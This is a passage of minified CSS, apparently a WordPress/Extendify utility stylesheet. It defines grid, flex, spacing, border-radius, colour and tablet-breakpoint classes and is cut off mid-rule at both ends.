))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media 